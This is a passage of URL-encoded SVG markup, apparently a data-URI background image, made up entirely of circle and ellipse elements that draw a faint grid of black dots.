fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='439.032' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1120.41' cy='466.342' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='493.649' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='520.853' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='548.263' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='575.466' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='602.771' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='630.08' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='657.278' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1120.41' cy='684.588' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='711.895' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='738.985' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='766.513' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='793.602' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='821.017' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='848.216' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='2.544' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1338.65' cy='29.854' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='57.161' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='84.365' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='111.782' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='138.974' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='166.279' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='193.591' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='220.79' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1338.65' cy='248.096' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse 